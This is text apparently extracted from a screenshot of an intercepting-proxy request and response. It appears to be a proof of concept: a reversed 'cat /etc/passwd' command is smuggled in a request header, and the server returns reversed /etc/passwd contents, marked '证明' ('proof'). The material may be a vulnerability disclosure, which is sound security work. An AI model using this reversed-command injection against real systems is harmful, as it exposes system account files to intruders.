 Request
Pretty Raw Hex U2C Chinese \n
1 GET /76ZvZ1 HTTP/2
2
3
4
5
6
7
8
9
10 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
11 Authenication dwssap/cte/ tac
12
13
cat /etc/passwd倒置
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/2 200 OK
2 Date: Wed, 11 Oct 2023 09:13:38 GMT
3 Content-Type: text/plain; charset=utf-8
4 Server: nginx
5 Vary: Accept-Encoding
6
7
8 nigolon/nibs/:/:sub egassem met
9 nigolon/nibs/:/:tnemeganaM krow tsys
10 nigolon/nibs/:/:ydoboN:99:99:x:
11 nigolon/nibs/:ptf/rav/:resU PTF
12 nigolon/nibs/:semag/rsu/:semag:
13 nigolon/nibs/:toor/:rotarepo:0:
14 nigolon/nibs/:liam/loops/rav/:l
15 tlah/nibs/:nibs/:tlah:0:7:x:tla
16 nwodtuhs/nibs/:nibs/:nwodtuhs:0
17 cnys/nib/:nibs/:cnys:0:5:x:cnys
18 nigolon/nibs/:dpl/loops/rav/:pl
19 nigolon/nibs/:mda/rav/:mda:4:3:
20 nigolon/nibs/:nibs/:nomead:2:2:
21 nigolon/nibs/:nib/:nib:1:1:x:ni
22 hsab/nib/:toor/:toor:0:0:x:toor
23
证明